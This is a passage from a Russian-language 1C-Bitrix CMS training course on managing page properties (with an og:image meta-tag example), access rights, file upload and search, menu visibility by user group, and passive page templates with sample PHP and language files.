В самом Административном разделе переход к редактированию или удалению страницы и раздела осуществляется из [dw]Менеджера файлов[/dw][di] [/di].
[/di].
Документация по теме
Управление свойствами страниц и разделов
Видеоурок
Задаём заголовок и другие свойства
Управление свойствами страницы в Административном разделе, независимо от выбранного редактора, осуществляется в форме редактирования страницы в [dw]таблице[/dw][di]Эта таблица находится:
- при создании либо редактировании страницы в текстовом режиме в Свойствах страницы;
- при создании либо редактировании страницы в режиме HTML-редактора на закладке Свойства страницы.
 [/di]:
[/di]:

Управление свойствами раздела в Административном разделе производится с помощью пункта Свойства папки в контекстном меню папки, либо из контекстной панели, меню [dw]Дополнительно[/dw][di] [/di]. Откроется окно настроек свойств каталога:
[/di]. Откроется окно настроек свойств каталога:

Если нужны новые типы свойств
По умолчанию в системе созданы два базовых типа свойств. Создание новых типов свойств выполняется на странице настроек модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой) в секции Настройки для сайтов:

- в поле Тип указывается символьный идентификатор создаваемого свойства. Он задаётся латинскими символами и служит для проверки или использования в коде продукта;
- в поле Название задайте название свойства. Название отображается пользователям в форме настройки свойств страниц или разделов сайта.
- Отметьте опцию [dw]Использовать индивидуальные настройки для каждого сайта[/dw][di]
 [/di];
[/di]; - В списке Настройки для сайта выберите желаемый сайт;
- Заполните поля Типы свойств.
Пример создания нового свойства
В качестве примера создания нового свойства рассмотрим добавление мета-тега разметки [dw]Open Graph[/dw][di]Open Graph - специальная разметка (протокол), которая позволяет настроить привлекательный вид репостов страниц сайта или ссылок на сайт в соцсетях.
Официальная документация.[/di].
Задача: Добавить возможность управления изображениями для превью ссылок на страницы и разделы сайта в соц. сетях. Установить такое изображение для всех ссылок на страницы сайта из раздела О магазине
(/about).
Страницы раздела О магазине
не содержат изображений, что делает превью [dw]не привлекательным[/dw][di]Так отобразится ссылка на страницу Контакты в соц. сети Вконтакте: [/di]. Поэтому добавим на сайте мета тег og:image и возможность управления им через свойства страницы / раздела Контент-менеджером.
[/di]. Поэтому добавим на сайте мета тег og:image и возможность управления им через свойства страницы / раздела Контент-менеджером.
Приступим к выполнению:
- Перейдем на страницу настроек модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой). В секции Настройки для сайтов укажем сайт 1 и добавим новый тип og:image с названием 2 :

- Мета-тег ещё не прописан в шаблоне нашего сайта. Поэтому добавим код для вывода разметки в файл header.php [ds]шаблона сайта.[/ds][di]
Шаблон дизайна - код разметки, в котором определяется внешний вид сайта: расположение различных элементов на нём, художественный стиль и способ отображения страниц. Включает в себя html-код, графические элементы, таблицы стилей, дополнительные файлы для отображения контента. Может также включать в себя шаблоны компонентов, шаблоны готовых страниц и сниппеты.
Подробнее...[/di]В нашем примере для сайта установлен шаблон eshop_bootstrap_v4. Перейдем к файлам шаблона Контент > Структура сайта > Файлы и папки > bitrix > templates > eshop_bootstrap_v4 и откроем на редактирование в режиме PHP файл header.php. Добавим следующую строку к мета-тегам (между тегами
<head> </head>):// метод ShowProperty подтянет информацию из свойства og:image, что мы создали в первом пункте <meta property="og:image" content="<?$APPLICATION->ShowProperty('og:image');?>">
- Подготовим и загрузим на сайт подходящее изображение. Например, загрузим в корень сайта картинку с названием shop_image.jpg;
- Перейдем в раздел сайта
О магазине
(/about) и откроем форму редактирования свойств. Увидим, что там отобразилось созданное нами свойство. Укажем для него ссылку на изображение:
- Выполним [dw]очистку кеша[/dw][di]Закладка Очистка файлов кеша (Настройки > Настройки продукта > Автокеширование) используется для удаления файлов кеша, содержащих устаревшую или сбойную информацию.
Подробнее...[/di], чтобы увидеть результат настройки сразу.
Результат
В результате у Контент-менеджера появилась возможность настройки изображений через свойства для любых страниц и разделов сайта.
При размещении ссылки в соц. сети на страницу раздела О Магазине
(например, страницу Контакты
) подгрузится изображение:

Дополнительно
- Документация Свойства папки ;
- Управление свойствами страницы в курсе Контент-менеджер;
- Управление свойствами раздела в курсе Контент-менеджер;
- Теория. Управление значениями метаданных в курсе Разработчик Bitrix Framework.
Управление правами доступа
Пускать "кого нужно". Видеоурок
Управлять правами доступа в «1С-Битрикс: Управление сайтом» возможно и с [ds]публичной[/ds][di]Полным правом задавать доступ обладает администратор сайта. Контент-менеджеру делегируется ограниченный набор прав на управление.
Подробнее ...[/di] и с административной части. В «Битрикс24 в коробке» права задаются только из административного раздела. Детальное описание управления правами на доступ к файлам и разделам дан ниже, в уроке [ds]Управление доступом к папкам и файлам[/ds][di]Система предусматривает возможность отключения просмотра физической структуры сайта в Административном разделе. Это может быть полезно по следующим соображениям...
Подробнее ...[/di]. Здесь расскажем о способах перехода к форме задания прав.
Как перейти к настройке прав?
Самый простой способ открыть форму настройки прав - воспользоваться пунктом Права на доступ продукта из контекстного меню для [dw]файла[/dw][di] [/di] или [dw]папки[/dw][di]
[/di] или [dw]папки[/dw][di] [/di]. Правда, это доступно только в рамках физической структуры.
[/di]. Правда, это доступно только в рамках физической структуры.
Открыть форму настройки прав раздела в рамках логической или физической структуры сайта можно ещё одним способом, воспользоваться командой Свойства папки:

Задать права странице можно только в рамках физической структуры, как указано выше. Зато можно задавать права сразу нескольким файлам одновременно:

Документация по теме
Загрузка и поиск файлов
Загрузка файлов
Для [dw]загрузки файлов[/dw][di]
 [/di] перейдите с помощью [dw]Менеджера файлов[/dw][di]Некоторые операции по работе со структурой можно выполнить только из административной части. В этом случае контент-менеджер может воспользоваться Менеджером файлов, который предоставляет широкие возможности по работе с файлами и папками, а принципы его работы повторяют знакомый всем проводник Windows.
[/di] перейдите с помощью [dw]Менеджера файлов[/dw][di]Некоторые операции по работе со структурой можно выполнить только из административной части. В этом случае контент-менеджер может воспользоваться Менеджером файлов, который предоставляет широкие возможности по работе с файлами и папками, а принципы его работы повторяют знакомый всем проводник Windows.
Подробнее в курсе Контент-менеджер.[/di] в папку, в которую нужно загрузить файл и нажмите кнопку  на контекстной панели Менеджера файлов. Откроется сама форма загрузки файлов:
на контекстной панели Менеджера файлов. Откроется сама форма загрузки файлов:
Число загружаемых файлов неограниченно.
- По умолчанию в настройках системы установлено ограничение на размер загружаемого файла в 2 мегабайта. Если есть необходимость изменить это ограничение, то это можно сделать в файле php.ini в параметре
upload_max_filesize. - Система поддерживает использование файлов с именами как на латинице, так и на кириллице, без ограничений по регистру. Недопустимо только использование спецсимволов: \ / ? * < > " '.
Поиск файлов
В рамках файловой структуры есть механизм поиска файлов, размещающийся на контекстной панели в виде кнопки [dw]Поиск[/dw][di] [/di]. Откроется окно поиска:
[/di]. Откроется окно поиска:

Поиск ищет как по имени, так и по содержимому. Ограничения можно наложить следующие:
- По папке или сайту
- Дате изменения;
- Размеру файла;
- Регистру.
Кнопка Подсчёт покажет общее число файлов, удовлетворяющих указанным условиям поиска.
С помощью поиска можно произвести замену слова или фразы в файле. Для этого воспользуйтесь закладкой Замена.
Документация по теме
Расширенный режим настройки меню
Дополнительные возможности настроек.
Видеоурок
При ограничении доступа к разделу пользователю остаётся виден пункт меню, и это не всегда хорошо. Сокрытие пункта меню в зависимости от различных условий производится только в Административном разделе. Делается это и в рамках логической, и в рамках физической структуры. Ниже будет описан [dw]пример с ограничением доступа по пользователям[/dw][di]По аналогичному принципу можно ограничить доступ к пунктам меню по другим типам условий.[/di] (как самый частый вариант).
Пример ограничения доступа к разделу
с сокрытием пункта меню
В этом примере разберем ограничение по пользователям. Для такого ограничения доступа:
- Перейдите в Административной части в раздел, в котором нам нужно скрыть нужный пункт меню.
- Найдите в списке файлов файл нужного меню: Меню типа "****". В колонке действий выберите [dw]Редактировать меню[/dw][di]
 [/di]. Откроется форма редактирования меню в упрощенном режиме. В упрощенном режиме с меню можно делать все то, что мы делали с меню в [ds]публичной части[/ds][di] Разработка эффективного, то есть заметного, красивого, понятного и логичного меню - важнейшая задача контент-менеджера.
"1С-Битрикс: Управление сайтом" позволяет быстро создавать и редактировать различные варианты меню.
[/di]. Откроется форма редактирования меню в упрощенном режиме. В упрощенном режиме с меню можно делать все то, что мы делали с меню в [ds]публичной части[/ds][di] Разработка эффективного, то есть заметного, красивого, понятного и логичного меню - важнейшая задача контент-менеджера.
"1С-Битрикс: Управление сайтом" позволяет быстро создавать и редактировать различные варианты меню.
Подробнее ...[/di]: создавать пункты, редактировать их, удалять и менять порядок. - Щелкните кнопкой мыши на пункте Расширенный режим на контекстной панели формы редактирования меню. Форма перейдет в расширенный режим:
 Примечание: Подробное описание полей формы можно посмотреть на странице [comp include_fileman_menu_edit]пользовательской документации[/comp].
Примечание: Подробное описание полей формы можно посмотреть на странице [comp include_fileman_menu_edit]пользовательской документации[/comp]. - В поле Тип условия выберите Для групп пользователей. Форма перезагрузится, и откроются поля ограничения доступа по пользовательским группам.
- Выберите группу пользователей. Ограничение доступа работает по разрешительному принципу. Иными словами, пункт меню будет виден для тех групп, которые выбраны в этом поле.
Документация по теме
Шаблонизация контента статических страниц
В главе рассмотрим несколько способов оптимизации создания страниц.Виды шаблонизации
Ускоряем работу с помощью шаблонов |
На проектах с большим содержанием статических страниц возникает задача оптимизации труда Контент-менеджеров. Решить эту задачу можно с помощью создания шаблонов страниц. Есть несколько вариантов шаблонизации контента статики:
- Сниппеты;
- Пассивные шаблоны;
- Активные шаблоны.
Использование сниппетов |
Сниппеты - самый простой способ шаблонизации. Создание сниппета доступно Контент-менеджерам, а значит они самостоятельно могут создавать для себя простые шаблоны. Более подробно работа со сниппетами описана в уроке [ds]Внешний вид редактора[/ds][di]Сниппет - это заранее подготовленный фрагмент текста или кода, этакие заготовки. Предположим, что вам каждый день приходится вставлять на страницы сайта одну и ту же таблицу или форму. Вы можете сохранить эту таблицу в сниппетах и затем простым перетаскиванием размещать ее в нужном месте.
Подробнее в курсе Контент-менеджер.[/di] курса Контент-менеджер.
Сниппеты рекомендуется хранить в папке \bitrix\templates\[ваш_шаблон]\snippets\, хотя они могут располагаться и в шаблоне по умолчанию.
Пассивный шаблон страницы |
Принцип работы такого шаблона аналогичен работе со сниппетами. Отличие лишь в том, что Контент-менеджер сможет создавать новую страницу сразу по определенному шаблону, а не добавлять фрагменты кода из сниппетов при редактировании страницы.
Подробнее смотрите в уроке Пассивный шаблон.
Активный шаблон страницы |
Создание такого шаблона намного сложнее других вариантов. Требуется умение программировать для создания логики работы шаблона. Если таких навыков у Вас нет, рекомендуем пользоваться сниппетами и пассивными шаблонами.
Подробнее смотрите в уроке Активный шаблон.
Пассивный шаблон
Пассивный шаблон - это простой файл, который хранит контент, вставляемый на вновь создаваемую страницу. Принцип работы такой же как со сниппетами. Отличие лишь в том, что Контент-менеджер сможет создавать новую страницу сразу по определенному шаблону.
Создание шаблона
Шаблоны страниц хранятся в шаблоне сайта по пути:
/bitrix/templates/[ваш_шаблон]/page_templates/_имя_шаблона_.php
Если у вашего шаблона сайта отсутствует папка page_templates, вы можете просто создать её.
Создание нового шаблона требуется достаточно редко. Самый простой вариант - скопировать и отредактировать штатный шаблон страницы [dw]standard[/dw][di]Размещен в папке шаблона сайта .default.[/di].
Общий алгоритм создания пассивного шаблона c нуля несложен:
- Продумайте шаблон страницы. Это может быть комплекс из html-кода, текста, изображений, таблиц, компонентов и php-кода;
- [ds]Создайте[/ds][di]Создание раздела и страницы в Административной части выполняется в рамках либо логической либо физической структуры.
Подробнее ...[/di] в папке/bitrix/templates/[ваш_шаблон]/page_templates/новый файл (например, new.php); - В создаваемом файле разместите код своего шаблона;
- Сохраните файл и проверьте наличие в нём вызова файлов header.php и footer.php. Вызовы файлов header.php и footer.php - [dw]обязательны![/dw][di]Вызов файлов header.php и footer.php - это PHP-код в начале и конце примера. Если вы не понимаете где начинается и заканчивается PHP-код, то обратитесь к специалистам.[/di] в таком файле. После сохранения шаблона они должны подставиться автоматически в код страницы;
Простой пример содержимого созданного файла:
<?
require($_SERVER["DOCUMENT_ROOT"]."/bitrix/header.php");
$APPLICATION->SetTitle("Title");
?>
<p>Контент-менеджер! Наполни страницу содержанием!</p>
<?require($_SERVER["DOCUMENT_ROOT"]."/bitrix/footer.php");?>
Текст в примере выше, что между вызовами header.php и footer.php, изменяйте под ваши задачи в любое время.
Более сложный практический пример приведен далее в этом уроке в табе Пример создания шаблона.
Подключение шаблона
Новый шаблон нужно добавить в меню создания страницы, чтобы Контент-менеджер мог легко им воспользоваться.
Список доступных шаблонов страниц и редактируемых областей создается с помощью файла [dw].content.php[/dw][di]Если файл .content.php не существует, создайте его
с помощью кнопки меню Добавить файл: [/di]. Этот файл размещен в той же папке
[/di]. Этот файл размещен в той же папке /page_templates/ соответствующего шаблона сайта, что и файл с шаблоном страницы.
Указанный файл содержит массив соответствий файлов пассивных шаблонов страниц и включаемых областей их названиям для [dw]представления в списке[/dw][di]Дополнительно задаются значения сортировки названий шаблонов страниц в выпадающем списке.[/di]. В этом файле требуется добавить строку с новым файлом шаблона: $TEMPLATE["new.php"] = Array("name"=>"Новый шаблон", "sort"=>4);, где в квадратных скобках указано имя файла шаблона new.php, а в кавычках после name - название шаблона Новый шаблон.
Общее содержимое файла может выглядеть так:
<?
if(!defined("B_PROLOG_INCLUDED") || B_PROLOG_INCLUDED!==true)die();
$TEMPLATE["standard.php"] = Array("name"=>"Стандартная страница", "sort"=>1);
$TEMPLATE["page_inc.php"] = Array("name"=>"Включаемая область страницы", "sort"=>2);
$TEMPLATE["sect_inc.php"] = Array("name"=>"Включаемая область раздела", "sort"=>3);
$TEMPLATE["new.php"] = Array("name"=>"Новый шаблон", "sort"=>4);
?>
После этих действий контент-менеджер получит возможность использовать новый шаблон при создании страниц из панели управления:

Языковые файлы
Используйте языковые файлы для шаблонов, если сайт использует несколько языков.
В этом случае запись в .content.php будет иметь вид:
$TEMPLATE["new.php"] = Array("name"=>GetMessage("new"), "sort"=>4);
, где вместо названия используется метод GetMessage("new"). По слову new будет выполнен поиск названия шаблона в языковом файле.
Файлы с языковыми сообщениями хранятся в папке lang шаблона сайта /bitrix/templates/[ваш_шаблон]/lang/. Папка содержит [dw]подпапки с названиями языков[/dw][di]Например, en и ru: [/di].
[/di].
На примере шаблона .default и русского языка, файл с языковыми сообщениями лежит по пути: /bitrix/templates/.default/lang/ru/page_templates/.content.php. Для создания названия нового шаблона на русском языке добавляется новая, аналогичная существующим, запись: $MESS['new'] = "Новый шаблон";:
<? $MESS['standart'] = "Стандартная страница"; $MESS['new'] = "Новый шаблон"; $MESS['page_inc'] = "Включаемая область для страницы"; $MESS['sect_inc'] = "Включаемая область для раздела"; ?>
Таким же образом добавляется строка для английского языка в файле /bitrix/templates/.default/lang/en/page_templates/.content.php с английским названием $MESS['new'] = "New template";.
Пример создания шаблона
Задача: Контент-менеджеру периодически требуется создавать страницу с важным объявлением для клиентов. Структура объявления всегда одинаковая: есть заголовок, разделительные линии, таблица с постоянным изображением и форма обратной связи для клиентов.
Упростим работу Контент-менеджера, создав пассивный шаблон такой страницы (после видеоролика есть текстовое описание):
- В папке page_templates шаблона сайта .default (
/bitrix/templates/.default/page_templates) [dw]добавим[/dw][di] [/di] новый файл [dw]announcement.php[/dw][di]
[/di] новый файл [dw]announcement.php[/dw][di] [/di] с [dw]кодом шаблона[/dw][di]
[/di] с [dw]кодом шаблона[/dw][di] [/di] страницы;
[/di] страницы; - Сохраним файл и проверим его содержимое, открыв на [dw]редактирование как PHP[/dw][di]
 [/di]. Убедимся, что добавилось подключение файлов header.php и footer.php.
Как выглядит содержимое созданного файла после сохранения
[/di]. Убедимся, что добавилось подключение файлов header.php и footer.php.
Как выглядит содержимое созданного файла после сохранения<? require($_SERVER["DOCUMENT_ROOT"]."/bitrix/header.php"); $APPLICATION->SetTitle("Title"); ?> <h3>Объявление!</h3> <hr> <br> <table cellpadding="10" cellspacing="1" align="center" style="width: 500px;"> <tbody> <tr> <td> <img width="131" src="/upload/warning.png" height="157"> </td> <td> Внимание! Важная информация о [<i>внесите нужную информацию</i>].<br> ... </td> </tr> </tbody> </table> <br> <hr> <span style="color: #555555;"><i>Напишите нам, что Вы думаете об этом объявлении. Для этого воспользуйтесь формой обратной связи. Спасибо!</i></span><br> <br> <?$APPLICATION->IncludeComponent( "bitrix:main.feedback", "", Array( "EMAIL_TO" => "sale@192.168.100.177", "EVENT_MESSAGE_ID" => array("7"), "OK_TEXT" => "Спасибо за Ваше мнение!", "REQUIRED_FIELDS" => array("NAME","EMAIL"), "USE_CAPTCHA" => "Y" ) );?> <?require($_SERVER["DOCUMENT_ROOT"]."/bitrix/footer.php");?> - Шаблон готов. Добавим его в меню. Откроем в режиме PHP файл .content.php. Добавим строку:
$TEMPLATE["announcement.php"] = Array("name"=>GetMessage("announcement"), "sort"=>2);
- Наш сайт использует два языка: русский и английский. Добавим языковые сообщения для обоих языков, чтобы шаблон корректно отображался в меню на любом языке:
- Для русского языка (RU) перейдем по пути
/bitrix/templates/.default/lang/ru/page_templatesи в файле.content.phpдобавим строку:$MESS['announcement'] = "Важное объявление";

- Для английского языка (EN) перейдем по пути
/bitrix/templates/.default/lang/en/page_templatesи в файле.content.phpдобавим строку:$MESS ['announcement'] = "Important announcement";

- Для русского языка (RU) перейдем по пути
- Проверим наш шаблон в меню. Откроем публичный раздел и меню шаблонов в панели управления. Увидим новый шаблон как для русского языка:

Так и для английского:

- При создании новой страницы по этому шаблону, Контент-менеджеру откроется визуальный редактор с предустановленной информацией из нашего шаблона:

Активный шаблон
В системе возможно использование активных шаблонов. Активный шаблон - это шаблон, который при создании страницы запрашивает дополнительные данные прямо в мастере создания страницы.
Если Вы всё же решили попробовать создать свой активный шаблон, то имейте ввиду, что при наличии ошибок в шаблоне, публичная часть сайта перестанет работать и отобразит [dw]ошибку[/dw][di]Для поиска ошибки можно включить режим отладки
'debug' => true в файле /bitrix/.settings.php[/di].
Активный шаблон
Понять, что такое активный шаблон и как он устроен проще всего на примере. В шаблонах штатной установки дистрибутива "1С-Битрикс: Управление сайтом" есть два таких примера:
